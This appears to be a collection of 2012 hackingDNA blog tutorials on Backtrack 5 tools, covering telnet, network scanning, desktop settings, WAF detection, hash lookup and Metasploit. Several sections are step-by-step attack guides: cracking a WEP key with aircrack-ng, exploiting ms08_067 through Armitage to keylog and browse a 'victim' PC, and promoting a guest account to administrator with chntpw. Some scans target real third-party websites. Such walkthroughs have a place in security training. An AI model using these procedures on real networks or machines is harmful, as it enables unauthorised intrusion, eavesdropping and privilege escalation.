THIS ARTICLE IS J UST FOR EDUCATIONAL PURPOSE ONLY/-
TELNET On Backtrack 5
TELNET
On Backtrack 5
REMEMBER :-
For the educational purpose , In this article we are using Windows Xp as a remote
PC.
Before experimenting with TELNET , make sure that telnet services is started on
remote PC.
On Remote PC
Press Ctrl+r , your Run window will open .
Type services.msc and press OK Button .
See the below image for more details -
SERVICES
Your Services window will open , now find the Telnet Service .
Once you find it , right click then go to properties and click on it .
See the below image for more details -
TELNET PROPERTIES
Here is your Telnet Properties window will open .
Now goto startup type and from dropdown select Automatic .
Now click on the start button to start the Telnet Services .
And at last click on Ok button .
See the below image for more details -
Now lets start to Experiment will TELNET On backtrack 5
SCANNING REMOTE IP
Using Zenmap for scanning the open ports .
See the below image for result -
CONNECTING TELNET
To connecting with telnet use the command .
Here we are going to connect with a remote host on the network.
Syntax : telnet <ip address >
Example : telnet 192.168.222.130
After few seconds it display a banner Welcome to Microsoft Telnet Service and then it
ask you to enter the login id and password of remote host .
You should know the login and password then only you can use Telnet .
And after input correct login and password , its connected with Telnet and windows
shell is display on your Backtrack terminal .
Example : See the below image -
Example 1 :
To view victim ip address , use the ifconfig command .
See the below image -
Example 2 :
To view windows Ip address, MAC Address , Subnet Mask , Default Gateway etc
Use ipconfig /all command .
See the below image for more details -
Example 3 :
To see the remote PC system information using systeminfo command on Backrack 5
See the below image for more details -
Example 4:
Creating a directory using md command on the remote PC .
See the below image for more details -
Example 5 :
Using tree command .
See the below image for more details -
More Examples
In this example , we connected to a unix OS (metasploitable) .
through telnet , we connecting to ip 192.168.232.129
See the below image for details -
In below image we use two commands -
1. whoami
2. ifconfig
See the below image for more details -
This is how we can use Telnet Service on Backtrack 5.
I hope you like to work with TELNET on Backtrack 5 .
This is the small experiment done on Virtual Machine to show you how we can use
Telnet Service on backtrack 5 .
Soon coming up with more interesting tutorials , Keep following
www.hackingdna.com
Join Us
On
https://www.facebook.com/hackingDNA
THIS TUTORIAL IS J UST FOR EDUCATIONAL
PURPOSE
LINUX NETWORKING COMMANDS ON
BACKTRACK 5
LINUX NETWORKING COMMANDS
ON
BACKTRACK 5
Commands
1. PING COMMAND
2. ARP COMMAND
3. IFCONFIG COMMAND
4. PS COMMAND
5. NETSTAT COMMAND
6. ROUTE COMMAND
7. NSLOOKUP COMMAND
8. DIG COMMAND
9. TRACEROUTE COMMAND
PING COMMAND
Ping command is used to test the IP connectivity.
Syntax : Ping <ipaddress/domain name >
Example 1 : ping www.hackingdna.com
Example 2 : ping 209.85.175.121
See the below image for more details -
EXAMPLE 1 :
EXAMPLE 2 :
ARP COMMAND
Arp stands for Address Resolution Protocol
Arp is used to .find the MAC address of network neighbour for a given IPv4
Address.
Arp with no specifier will print the current content of the table .
Syntax : arp [ option ]
Example : arp
See the below image for more details -
EXAMPLE "
Arp with no specifier
IFCONFIG COMMAND
Ifconfig command is used to view the network configuration .
See the below image for more details -
PS COMMAND
Used to see all active processes.
Example : ps
NETSTAT COMMAND
ROUTE
Show / manipulate the ip routing table .
See below image for more details -
NSLOOKUP COMMAND
NSlookup is a pogram to query internet domain name servers .
It can resolves name to IP addresses.
See the below image for more details -
DIG COMMAND
dig stand for domain information groper .
dig - is a DNS lookup utility .
dig is a flexible tool for interrogating DNS name servers.
It performs DNS lookups and displays the answers that are returned from the name
servers that were queried.
Most DNS administrators use dig to troubleshoot DNS problems because of its flexibility,
ease of use and clarity of output.
Other lookup tools tend to have less functionality than dig.
See the below image for Example -
TRACEROUTE COMMAND
This command traces the path to a destination .
See the below image for more details -
This is how we can use these LINUX NETWORKING COMMANDS on Backtrack 5
Linux
If you have some query , drop here .
You can also join Us on facebook
Our facebook link - https://www.facebook.com/hackingDNA
THIS ARTICLE IS J UST FOR EDUCATIONAL PURPOSE ONLY / -
AUTOSCAN ON BACKTRACK 5
AUTOSCAN ON BACKTRACK 5
INFORMATION GATHERING TOOL
INTRODUCTION
Autoscan is the networking discovery and managing application .
The main purpose of this tool is to display the list of machines/equipments in your
network .
AutoScan is a free software .
AutoScan is licensed under GNU Public Licensed (GPL) .
Under GPL License you are free to use it and modify it
FEATURES
Automatic Network Discovery.
Fast Network Scannner .
No priviledge account is required.
Realtime detections of machines/equipments .
TCP/IP Scanner .
SNMP Scanner .
Port Scanner.
VNC Client .
Telnet Client .
Nesses Client .
Wake On LAN Functionality.
Automatic Detection of known Operating System .
Intruder Detection ( in ID mode ,all machines are blacklisted).
Save your Scan result in XML file .
HOW TO OPEN AUTOSCAN IN BACKTRACK 5 R2
To open Autoscan , follow the path given below -
Backtrack >Information Gathering >Network Analysis >Network Scanners >
autoscan
See the below image for more details -
AUTOSCAN LOADING
As soon as we launch it , autoscan will load on your Backtrack 5 .
See the below image , it shows that autoscan is loading -
Network Wizard is open as shown in the below , now click on the Forward button -
See the below image for more details -
CONFIGURE THE NETWORK
In this step -
Enter your Subnet and ip then ,
After configure the Network ,click on the Add button .
See the image for more details -
After click on the OK buton , your subnet and ip is now added to the list .
See the below image for more details -
In this step , select the Localhost option and click on Forward Button .
o See the below image for more details -
SELECT NETWORK INTERFACE
In this step select the Network Interface
In my case I have selected eth0 [192.168.222.131]
And at last click on the forward button .
See the below image for more details -
CONFIRMATION
In this step , it ask to confirm our settings .
Click on the forward button .
Below image shows that Name of the Network is Local network and interface is eth0 .
See the below image for more details -
HERE IS THE OUTPUT
Example 1 :
In my local network , it shows the 5 ip addresses .
See the image for more details -
EXAMPLE 2 :
When you select 1 ip , then it display the information as shown in the below image -
See the below image for more details -
EXAMPLE 3 :
When you click on the info tab ( mention in the image ) then it display all the Open
TCP , UDP ports with other information .
See the below image for more details -
EXAMPLE 4 :
PING the Remote System
EXAMPLE 5 :
Save your file in .xml format .
click on the Save icon and save your file in .xml format .
See the below image for detail -
EXAMPLE 6
Using TELNET Service on Backtrack 5 .
These are some few examples , you can do lots of other things to gathering information .
More examples will be uploaded soon . keep following www.hackingDNA.com
This is how you can work with Autoscan tool
If you like this tutorial , and want to share your experiance , drop your comment here .
Join Us
On
https://www.facebook.com/hackingDNA
This article is just for educational purpose only /-
Tweak Your System Settings On Backtrack
5 Part 2
Tweak Your System Settings On Backtrack 5 Part 2
Tweak Your System Settings On Backtrack 5 Part2
In Part 2 of [ Tweaking your System Setting We Cover ]
[Workspace Appearance and Behavior ]
Desktop Effects
From here you can configure desktop effects .
Configure Desktop Effects
From here you can Enable or Disable Desktop Effects .
From here you can
All Effects
From here you can select difference type of Appearences .
See th below image for more details -
Advanced
See the image below for more details -
WORKSPACE APPEARANCE
CONTAIN 3 ITEMS
1. Windows Decorations
2. Desktop Themes
3. Splash Screen
Windows Decorations
From here you can choose the windows border decorations, as well as titlebar buttons position
and custom decoration options .
To know more about Windows Decorations see the below image -
Different types of themes you can choose are shown below -
1. B II preview
2. KDE 2
3. Keramik preview
4. Laptop
5. Modern System
6. Oxygen
7. Quartz
8. Radmond
9. Tabstrip
10. Web
DESKTOP THEME
Here you can customize your Desktop Theme .
Here you can change your visual appearence of the desktop.
Also you can Get new themes from the internet .
For new themes click on the Get New Themes Button .
See the below image for more detals -
Details Tab
Here in Details tab you can change the Color Scheme , Panel Background of your theme .
See the below image for more details -
Splash Screens
Here you can choose your favourite Splash Screens.
You can download New Themes from the Internet .
You can Intsall theme file locally .
You can remove the theme .
You can also Test the theme before Applying it .
See the below image for more details -
Accessibility
CONTAIN 1 ITEM
1. Accessibility
Accessibility
In accessibility , you can use Audio bells, Visible bells .
You can also use your own custom bells .
See the image for more details -
Modifier Keys
Modifier Keys contains two keys -
1. Sticky Keys
2. Locking Keys
See the details for more details -
After setting don't forget to click on the Apply button .
Keyboard Filters
Keyboard Filters contain two types of keys settings -
1. Slow Keys
2. Bounce Keys
See the image below for more details -
Activation Gestures
See the below image for more details
DEFAULT APPLICATIONS
Here you can choose default components for various services.
The services default applications provide are -
1. Email Client
2. Embedded Text Editor
3. File Manager
4. Instant Messenger
5. Terminal Emulator
6. Web Browser
7. Windows Manager
DEFAULT APPLICATIONS
Email Client
Choose the default componentes for various services.
Email Client Service allows you to configure your default email client
Embedded Text Editor
Here you can set the default Embedded Text Editor Service.
See the below image for more details -
File Manager
Here you can set your default file manager .
Here you can set Dolphin as a file manager or konqueror web browser as a file manager .
See the below image for more details -
Instant Messenger
From here you can set the Instant Messenger Service as a Default, if it is in the list of default
component .
Terminal Emulator
Here you can configure your default terminal emulator .
Here you can set konsole as a default terminal or you can also set different terminal program
like xterm .
See the below image for more ddetails -
Web Browser
Here you can configure your default web browser .
See the below image for more details -
Window Manager
Here you can set the default KDE Windows Manager as a default or you can also use different
windows manager .
See the image below for more details -
Desktop Search
On Backtrack 5 , Nepomuk is the KDE Desktop Search tool is enabled by default.
Basic Setting
From here you can enable the Nepomuk Semantic Desktop and Stringi Desktop File Indexer .
If your system gets slow while searching files , one reason behind this is Nepomuk because it
uses the maximum amount of Ram . So its better to configure the Memory usage according to
your system performance .
This tweaking will help you to improve the performace .
See the below image of Basic Settings -
File Indexing
Below it shows the Stringi Index folders and Strngi Index Exclude Filters that helps for fast
desktop searches.
Advanced Settings
From here you can give the amount of memory to Neomuk system for better performance .
Below there is a slider through which you can give the amount of memory .
See the below image for more details -
Virtual Desktops
It contains 5 items
1. Task Switcher
2. Virtual Desktops
3. Screen Edges
4. Window Behavior
5. Window Rules
Task Switcher
Here you can configure the navigation through windows.
See the below image for more details -
Virtual Desktops
It contains two tabs -
1. Desktop
2. Switching
Desktop
Here you can configure the virtual desktops .
Here you can set how many virtual desktops you want in your KDE desktop .
Also you can give the name to the virtual desktops.
See the below image for more details -
Switching
Here you can enable the desktop animations.
See the below image for more details -
Screen Edges
Here you can configure your active screen edges .
See the image below for more details -
Window Behavior
Windows behavior contains 5 tabs -
1. Focus
2. Titlebar Actions
3. Window Actions
4. Moving
5. Advanced
Focus
See the below image for more details -
Titlebar Actions
From here you can configure your titlebar .
See the image below for more details -
Window Actions
From here you can customize your Inactive inner window and Inner window, Title bar and
Frame .
See the below image for more details -
Moving
See the image for more details -
Windows Rules
Here you can customize window settings for some windows .
See the image for more details -
Workspace
This is how we can configure the System Settings On Backtrack 5
Tweak Your System Settings On Backtrack
5
Tweak Your System Settings On Backtrack 5
Inside System Settings , we cover
Common Appearance and Behavior
In this tutorial , we cover ( shown in the image below ) -
ACCOUNT DETAILS
Contain 4 items
1. Password & User Account
2. Paths
3. Social Desktop
4. Web Shortcuts
When you click on Account details icon , it look like this ( as shown in the below
image ) -
PASSWORD AND USER ACCOUNT
Click on the image area to add the image .
See the image below for details -
Now select the one new face from these faces as shown in the below image -
Even you can use your custom image , for this option click on the custom image
button .
See the image for more details -
Your image is changed now -
Now Add the name , Organization , Email address etc .
To enter password , click on the change password button .
When you done with all the settings , click on the Apply button .
See the image below for more details -
Click here to change password .
See the below image for more details -
When you click OK button , it show you a message as shown in the image below -
See the image below for more details -
PATH
This options shows you the path of the different directories .
From here you can change the locations .
See the below image for more details -
SOCIAL DESKTOP
In Social Desktop : you can manage social desktop providers .
Social Desktop providers are used for "Get Hot New Stuffs ", "Community" and
Social Stuffs".
To Register,click on the Register tab -
Now fill the register page and click on Register button .
See the below image for details -
Registration complete now.
Go to your email and activate it .
WEB SHORTCUTS
Here you can set the web shortcuts to enhanced browsing .
See the image below for more details -
2. APPLICATION APPEARANCE
Application Appearance 5 items -
1. Style
2. Colors
3. Fonts
4. Icon
5. Emoticons
1) Style
Style allow the manipulation if widget behaviour abd changing the Style for KDE.
Different Types of Widget Styles are -
See below for the different Widget Styles -
CDE STYLE
Cleanlooks
GTK + Style
Motif
MS Windows 9x
Oxygen Style
FINE TUNING
Tune your Graphical effects from here .
See the image below for details -
2) . COLORS
From here you can select different types of color schemes .
you can also get new themes fromthe internet .
There are other tabs like - options,colors,intactive and Disabled.
See the image for more details -
3) Icons
From here you can customize your KDE Icons .
Select the icon theme you want to use .
If you want new themes from the internet , then click on the Get new Themes button.
You can also install the theme file locally by click on the Install Theme file button.
See the below image for more details -
When you click on the Get New Themes , a new windows pop-up with hot new stuff.
See the image below -
4) Fonts
Font settings
From here you can make changes in the fonts style.
EMOTICANS
Emoticans Theme Manager
From here you can install new emoticans .
You can add , edit and remove emoticans from here .
See the image below for more details -
Application and System Notifications
Contain 3 items
Manage Notifications
System Bell
Launch Feedback
Manage Notifications
System Notification Configuration.
System Bell
You can add system bell instead of notification .
In bell settings , you can set the Volume , pitch and Duration.
After set all the fields , click on the Apply button .
See the image below for more details -
Launch Feedback
From here you can set the application launch feedback style.
Here you can select the cursor types
You can set the startup indication timeout.
See the below image for more details -
File Association
See the image below for more details -
Locale
It contain two items-
1. Country/Region & Language
2. Spell Checker
Country/Region & Language
See the below image for more details -
Spell Checker
This option is used for spell checking .
See the image below for more details -
PERSONAL INFORMATION
CONTAIN 1 ITEMS -
1. KDE Resources
KDE Resources
SHORTCUT & GESTURES
CONTAIN 3 ITEMS -
1. Custom shortcuts
2. Standard keyboard Shortcuts
3. Global Keyboard Shortcuts
Custom Shortcuts -
Standard Keyboard Shortcuts
See the image below for more details -
Global Keyboard Shortcuts
See the below image for more details -
This is how we can tweak system settings on Backtrack 5 .
This is the Part -1 , more to come with lots of other tweak information on Backtrack 5
Here is the Part -2 link given below -
http://www.hackingdna.com/2012/05/tweak-your-system-settings-on-
backtrack_29.html
Always follow www.hackingdna.com for more Backtrack 5 Articles .
Join Us
On
Backtrack 5
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
Wiffit (wafw00f): Firewall Detection Tool
On Backtrack 5
Wiffit (wafw00f): Firewall Detection Tool
On Backtrack 5
Indroduction
Its a Web Application Firewall Detection Tool .
The tool was written by - Sandro Gauci And G. Henrique.
It detect the WAF ( Web Application Firewall ) behind the any domain .
Wiffit (Wafw00f ) can test for these Firewalls listed in the image -
If any firewall is detected from the list it will display on the screen, as shown in
example 1.
How Wiffit ( Wafw00f) detect Web Application Firewall
(WAF)
To detect WAF it look for following things :-
1. Cookies
2. ServerCloaking
3. Response Codes
4. Drop Action
5. Pre Built-In Rules
How to Open Wiffit On Backtrack 5
Backtrack >Information Gathering >Web Application Analysis >IDS IPS
Identification >waffit
See the image how to open waffit on Backtrack 5.
Wiffit is open now , see the below image for more details -
How to use wiffit ( wafw00f )
Example 1 :
Usage :
root@root : python wafw00f.py <target url >
Example : python wafw00f.py http://www.utexas.edu
This example shows that utexas.edu is behind the Web Application Firewall.
utexas.edu is behind the Imperva WAF.
See the below example -
Example 2 :
Here washington.edu is also behind the WAF .
All these images shows these website are using IDS and it blocks my request all the
time .
See the image for more details -
Example 3 :
Flipkart is also using WAF (Web Application Firewall)
See the image below -
Example 4 :
Famous Orkut Website also display that the site is behind the WAF.
See the image for more details -
The website in which WAF's not detected are -
Example 5 :
No WAF Detect , may be they are using different WAF which are not in the list of
Wiffit.
Example 6 :
No WAF Detection on cornell.edu website .
Example 7 :
See the image below for more details -
Example 8 :
See the image below for more details -
Example 9 :
See the image below for more details
This is how we can use this tool on Backtrack 5 .
Hope this tool help you in WAF Detection .
If you like this tutorial , then drop a comment .
One disadvantage , it can be easily detectable .
Join US
On
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
WEP CRACKING ON BACKTRACK 5
WEP CRACKING
On Backtrack 5
AIM
This tutorial aim is to guide you the process of WEP CRACKING On Backtrack 5 .
Should have a knowledge of these terms -
AP : stands for Access Point or a wireless router .
MAC Address : stands for ;Media Access Control ,its a unique address , It is in the
Hexadecimal format like 00:6B:6B:2F:C8:C8 .
BSSID : It is the AP Mac Address.
ESSID : It shows the AP broadcasting name .
WEP : stands for Wired Equivalency Protocol .
WEP is a security protocol for Wifi (Wireless fidility) Networks.
Tools used to Crack WEP are -
1. iwconfig : A tool that for configure wireless adapter
2. macchanger : A tool that allow you to spoof your Mac Address.
3. airmon - a tool that set your wireless adapter into monitor mode .
4. airodump - a tool that capture packet from the wireless router.
5. aireplay - a tool for forging ARP request.
6. aircrack - a tool for decrypting WEP keys .
Requirements
1. Backtrack 5 distro.
2. Wireless Adapter Card
Lets start the Procedure -
Step 1 : Open a new konsole on Backtrack 5
See the image how to open konsole on Backtrack 5 .
Step 2 : Type the command shown below -
Command 1: ifconfig wlan0
Command 2: iwconfig wlan0
See the image below for more details -
Step 3: Put your Wifi adapter card on Monitor Mode
Open a new konsole and enter the command shown below -
Type the following command to put your card into Monitor mode .
Command : airmon-ng start (your interface)
Example : airmon-ng start wlan0
A message is also display on the screen that your monitor mode is enabled.
See the image for more details -
Step 4: Display the monitor mode .
New monitor mode created named mon0
To see the monitor mode enter the command shown below -
Command : iwconfig
See the image for more details -
Step 5: Finding a Target
Now we have to find the network that is protected by the WEP .
To find those networks we use a simple command shown below -
Command : airodump-ng mon0
Here airodump-ng is the command to start the program
mon0 is the new interface which you created in the earlier step .
See the image below for more details -
Step 6: Capture the data into file
To capture the data we use airodump tool with additional switches like --bssid ( mac
address), -c (channel), -w (filename )
Syntax of the commands is -
Command : airodump-ng mon0 --bssid (Mac Address) -c (channel no.) -w (filename)
Example : airodump-ng mon0 --bssid 00:08:68:2F:C8:C8 -c 1 -w WEPkey
See the image below for more details -
Step 7: Open Home Directory to check WEPkey file is created or not .
Open the Home Directory .
Check your WEPkey file is created or not .
See the image below - Image shows WEPkey file is created and saved in the home
directory.
Step 8: Crack the WEP Key using Aircrack Tool
Open a new konsole .
Then enter the command : aircrack-ng (file name)
Example : aircrack-ng WEPkey-01.cap
Withing a minute aircrack will decrypt your WEP key as shown in the image .
See the image below -
This is how we can WEP CRACKING on Backtrack 5 .
If you like this article , then drop a comment .
I hope you like this article on WEP CRACKING on Backtrack 5
Join Us
On
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY
DO AT YOUR OWN RISK , I AM NOT RESPONSIBLE IF ANYTHING HAPPEN WITH
YOU /-
findmyhash : Crack the hash on Backtrack
5
findmyhash
Learn how to crack hashes on
Backtrack 5
Introduction
findmyhash is a python script which is used to crack the hashes .
With findmyhash tool you can crack different types of hashes using free online services.
Make sure you are connecting to a internet before using findmyhash tool.
How to open findmyhash
BackTrack > Priviledge Escalation > Password Attacks > Online Attacks >
findmyhash
findmyhash is open now .
Syntax
Syntax : ./findmyhash.py <algorithm> OPTIONS
./findmyhash.py is used to start the tool.
<algorithm> : type of algorithm used here like - MD5,SHA1,JUNIPER
etc .
OPTIONS : like -h ,-f,-g etc .
See the image below for more details of syntax -
Algorithm
Different types of algorithm are used in findmyhash tool
See the image below for different algorithms-
Options
These are the valid options you can use in findmyhash are shown in the below image -
-h <hash_values> : This option used when we want to crack one hash .
-f <file> : It is used when we want to crack several hashes.
-g : It is used when we have to search in a google .
See the image below -
How to use findmyhash
Example 1: Cracking MD4 hash
Example 1 : Cracking the MD4 hash by findmyhash tool.
know more about MD4 : Click here - http://www.ietf.org/rfc/rfc1320.txt
See the image below for more details -
See the below image shows the output string is test .
Example 2 : Cracking the MD5 hash
MD5 is known as Message-Digest Algorithm (MD5).
In this example 1 i am going to crack the MD5 hash by a findmyhash tool
.
Click here to know more about MD5 :- http://www.ietf.org/rfc/rfc1321.txt
See the image below -
HASH CRACKED !!! the string is hackingDNA
EXAMPLE 3 : Cracking the SHA1 hash
SHA-1 is known as Secure Hash Algorithm 1.
SHA- 1 is currently a secure cryptographic hash function .
SHA-1 is designed by the NSA.
Also I have define two ways to use commands in findmyhash tool .
See the image for more details -
Another SHA-1 Example
EXAMPLE 4: - Cracking SHA-256 hash
SHA-256 is known as Secure Hash Algorithm.
SHA -256 is a 256 bit message digest Algorithm.
See the image below -
EXAMPLE 5:- Cracking the JUNIPER hash
In this example ,Juniper hash is cracked .
All the hashes are cracked online .
Another example of Juniper
EXAMPLE 6 : Cracking the RIPEMD-160 hash
RIPEMD-160 (RACE Integrity Primitives Evaluation Message Digest) is a 160-bit message
digest algorithm.
Below image shows the example of RIPEMD-160 -
EXAMPLE 7 : Cracking LM Hash
LM is known as Lan Manager Hash .
LM is used in windows to store the user passwords.
See the below image -
Another Example
EXAMPLE 8 : Cracking the CISCO IOS 7 hash
See the image below -
This is how we can use this tool to crack the hashes online .
If you like this article then , don't forget to drop a comment .
Soon more examples will be added in this articles .
You can also join us on facebook
Facebook link : https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
THANK YOU FOR READING THIS ARTICLE
Learn how to use Armitage in Backtrack 5
Armitage
Learn how to use Armitage in Backtrack 5 r2
Introduction
Armitage is the GUI based tool for Metasploit , that shows the targets , exploits
in the framework.
Features of Armitage
With Armitage you can scan all the alive host on the network .
Armitage recommends exploits and will optionally run active checks to tell you
which exploits will work.
If these options fail, use the Hail Mary attack to unleash Armitage's smart
automatic exploitation against your targets.
When you successfully exploit the target , With the click of a menu you will
escalate your privileges, log keystrokes, browse the file system, and use
command shells.
Requirements
Latest Metasploit framework 4.3 or above
Oracle J ava 1.7
Step 1 : Open armitage on Backtrack 5.
Click on Backtrack >Exploitation Tools >Network Exploitation Tools >
Metasploit Framework >armitage
See the below image for more details how to open armitage n Backtrack 5 r2.
Step 2 : Connect Armitage
Click on the connect Button .
See the below image for more details -
Step 3 : Connecting Armitage
It takes few minutes to connect . So have some patience.
Step 4 : Armitage Window
Here is your armitage window shown below -
Armitage has 3 panels : -
1. TARGET PANEL : It represents the computer ip address and other
information .
2. MODULE PANEL: It shows the auxiliary,exploit,payload and post.
3. TABS PANEL : Armitage opens each dialog, console, and table in a tab below
the module and target panels. Click the X button to close a tab.
Step 5 : Find the alive host on the Network
In this step we have to search for the host .
Under the Nmap Scan, select the option >Quick Scan (OS detect)
See the below image for more details .
Here you have to enter the scan range .
Here 192.168.222.0/24 this is class C range.
Example image shown below -
Your Scan is complete now .
If the nmap scan find the alive host , then it will be shown on your Target Panel .(As
shown Below )
See the below image for more details -
Step 6 : Finding Attacks
Click on the Attacks >Find Attacks .
It will find the most suitable attack for host shown in the Target Panel.
See the image shown below -
When attack analysis finished , it informs with a message shown in the image
below -
Step 7 : Set the vulnerebility
Right click on the host
Click on smb
Select the ms08_067_netapi vulnerebility .
Click on the checkbox - Use a reverse connection .
Now click on the Launch Button .
Step 8 :
If the target host is vulnerable then its color changes to red .That means we
can attack into the computer system.
The above image shows the meterpreter shell, if you want some hands-on experiance with
meterpreter commands , then click this link given below -
http://www.hackingdna.com/2012/05/meterpreter-on-backtrack-5.html
EXAMPLES OF ARMITAGE
Example 1 : Opening Command Shell
Right click on the host >Meterpreter1 >Interact >Command Shell
Here is the command shell open in the Tab panel
See the below image for more details -
Type 'dir' in the shell and you can see the remote system directories.
For more details see the below image -
This example shows the system information .
Type the systeminfo in the command shell .
Example 2 : Take a Screenshot of Remote Desktop -
Click on the Meterpreter2 >Explore >Screenshot
See the image for more details -
Next image shows the result .
Here it is the screenshot of the remote desktop .
Example 3 : Using Keylogger
Click on the Meterpreter2 >Explore >Log Keystrokes
When you click on the log keystrokes , small window pop-up .
Just click on the Launch Button if you don't want any changes .
Your keylogger is set . Now whenever Victim type anthing , it will display
On the Victim PC
I write some text and Ip address
Here is the result , whatever the victim types , it shows on the Log Keystrokes tab .
See the image shown below for more details -
Example 4 : Browse Files
Right click >Meterpreter2 >Explore >Browse Files
Once you click in the Browse files , it will browse all the remote files in a tab
See the image below -
Output : Browse Files
Example 4 : Show processes running on the Remote Machine.
Right click > Meterpreter2 >Explore >Show Processes
Here is the output shown below -
To learn Metasploit commands click this link
http://www.hackingdna.com/2012/05/metasploit-framework-with-basic.html
To Learn Meterpreter Command
http://www.hackingdna.com/2012/05/meterpreter-on-backtrack-5.html
This is how we can use the Armitage with many examples .
If you like it then
join us on
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
Meterpreter on Backtrack 5
Meterpreter On Backtrack 5
Introduction
Meterpreter is an advanced, extensible payload that uses in-memory DLL
injection stagers and is extended over the network at runtime.
Metepreter was originally written by skape for Metasploit .
The server portion is implemented in plain C and is now compiled with MSVC.
The client can be written in any language but Metasploit has a full-featured
Ruby client API.
Basic Commands -
1. help command
2. ls command
3. ipconfig command
4. ps command
5. getuid command
6. download command
7. shell command
8. execute command
9. idletime
10. background command
Lets start with the help command -
1. help command :
The help command display the help menu
2. ls command :
This command is used to display the remote file and directories.
Example shown in the image below -
3. ipconfig command :
This command is used to display the TCP Loopback Interface ,MAC ,Ip address
and Netmask.
Example shown in the image below -
4. ps command :
ps command display the list of running processes.
See the examples for more details -
5. getuid command
'getuid' command will display the user that the Meterpreter server is running
as on the host.
See the example for details (shown below )
6. download command :
This command is used to download the file from the remote machine .
Remember - you have to use double back-slashes when giving the windows
path .
See the example image shown below -
7. shell command :
It display the standard shell .
See the examples - Here as you type the shell command , a standard shell
display on the screen as shown below -
8. execute command :
Execute command runs a command on the target system.
Example - In this example ,i am going to execute cmd.exe
Backtrack 5 -
Victim PC ( Windows Xp)-
Below image shows that the command we execute from the Backtrack 5 ,now
run on the Victim Machine(Windows Xp).
9. idle command :
This command is used to will display the number of seconds that the user at
the remote machine has been idle.
Example image shown below -
10. background command :
The Background command sends the current meterpreter session to the
background as shown in the image below -
This is how we use the meterpreter commands in Backtrack 5 .
Click here for Metasploit commands
http://www.hackingdna.com/2012/05/metasploit-framework-with-basic.html
If you like this article , then don't forget to comment .
You can also join us on facebook
https://www.facebook.com/hackingDNA
THIS ARTICLE IS JUST FOR EDUCATIONAL PURPOSE ONLY /-
Next article is on Armitage !
http://www.hackingdna.com/2012/05/learn-how-to-use-armitage-in-backtrack.html
Reference - http://www.offensive-security.com
Posted 13th May by HackingDNA.com
Labels: Meterpreter on Backtrack 5
Metasploit Framework With Basic
Commands
Metasploit Framework
With Basic Commands
On
Backtrack 5
Introduction
Metasploit can be used to test the vulnerability of computer systems to protect
them and Metaspoit can be used to break into remote systems.
Metasploit is created by HD Moore in 2003.
HD Moore - http://en.wikipedia.org/wiki/HD_Moore
Previously Metasploit is a network tool using the Perl scripting language and
later Metasploit Framework is completely rewritten in the Ruby language .
If you are interested to know more about the Metasploit , then view this
wikipedia page click here - http://en.wikipedia.org/wiki/Metasploit
What are Exploits, Payloads, Vulnerablities?
Exploits : Exploits are the programs that take the
advantage of any bug or vulnerability in a computer
system.
Payloads : Payloads are the piece of software
through which you can control the computer system after
exploited .
Vulnerability : It is a security hole in a piece of
software.
How to open metasploit from Terminal
Command : msfconsole
This command is used to open console based metasploit .
Command : msfgui
This command ( msfgui ) is used to start the GUI based metasploit .
Banner Command
This command is used to see the banner of metasploit.
Example shown in the image .
Each time when I use banner command , it display different types of metasploit banner
-
Help Command
Command : ?
This command is used for help .
Command : help
How to view available Exploits in Backtrack 5
Command : show exploits
This command display all the available exploits in Backtrack 5 .
How to view all the available Payloads in Backtrack5
Command : show payloads
This command is used to display all the available payloads.
View the below image how to use this command .
How to view Auxiliary in Backtrack 5
Command : show auxiliary
This command will display all the available auxiliary.
How to use Info Command in metasploit
Thi s command i s used t o di spl ay t he i nf or mat i on about t he
Expl oi t s and Payl oads .
Command: i nf o <expl oi t s>
i nf o <payl oads>
Below image shows the exploits info -
Payloads info : Below image shows the details info about the Payloads .
How to work with ' use ' command :
Use command is used to load the exploit .
Command : use <exploit name >
Example shown in the below image -
How to use ' back ' command in metasploit :
back command is used to move back from the currrent step to previous step
.
Example shown in the image below -
How to use 'set' command in metasploit :
In this example 'set' command tells the metasploit to set the ip address of
Remote Host and Local Host .
Example shown below -
Example : In this example we set the payload using "set command " (Shown
below )
How to use "show options " command in metasploit -
This command is used to view the options as shown in the image -
This command is used to view the options you have entered , shown below -
Launch the Exploit against the target
exploit command is used to launch the exploit against the target.
Command : exploit
Example shown in the image below -
Click here for Meterpreter commands
http://www.hackingdna.com/2012/05/meterpreter-on-backtrack-5.html
click here to learn msf(metasploit framework) with a complete example -
Example 1 : Hack Windows 7 using Metasploit Framework
http://www.hackingdna.com/2012/03/hacking-windows-7-using-backtrack-5.html
Example 2 : Hack WindowsXP using Metasploit Framework
http://www.hackingdna.com/2012/02/hack-windows-xp-using-backtrack-5.html
Example 3 : Collecting Email Address using Metasploit Framework
http://www.hackingdna.com/2012/02/metaexploit-framework-collecting-email.html
This is how we can use metsaploit Framework in Backtrack 5 .
Now practise all the command as much you can with Example.
If you like this article then-
Join Us
On
https://www.facebook.com/hackingDNA
THIS ARTICLE IS J UST FOR EDUCATIONAL PURPOSE ONLY / -
Posted 11th May by HackingDNA.com
Labels: Metasploit Framework With Basic Commands
convert guest account into admin using
chntpw
Convert Guest Account into
Administrator
Using chntpw
On
Backtrack 5
Introduction
chntpw program is written by Petter N Hagen.
Convert your guest account into admin account.
In this article we are just focusing on how to convert Guest account into
Administrator.
Requirement
Backtrack Bootable CD or Bootable USB .
How to mount Disk Partition
Click here... http://www.hackingdna.com/2012/05/chntpw-on-backtrack-5.html
and see the first section of this article .
How to use chntpw
Step 1 :How to open chntpw
Backtrack >Priviledge Escalation >Password Attacks >Offline Attacks >chntpw
Step 2: Below image shows the chntpw
Step 3 : Command to start the program
Command : ./chntpw -i /mnt/window7/Windows/System32/config/SAM
When you load the SAM file , the chntpw Interactive Menu will display , and then
you have to select the option '1' (i.e. Edit user data and password).
Follow all the steps shown below -
STEP 4 :-chntpw Edit User Info & Passwords
Here it display the Guest account is not an ADMIN account .(Shown below )
To make it admin account , follow the steps shown in the image .
STEP 5 :- User Edit Menu
In this step ,you have to choose option 3rd (i.e. Promote user (make an
administrator))
Then it will ask you - >Do you still want to promote the user : y (Type y(yes).
At the end , it display a message : PromotioN Done .( As shown below) -
STEP 6 : SAVE THE FILE
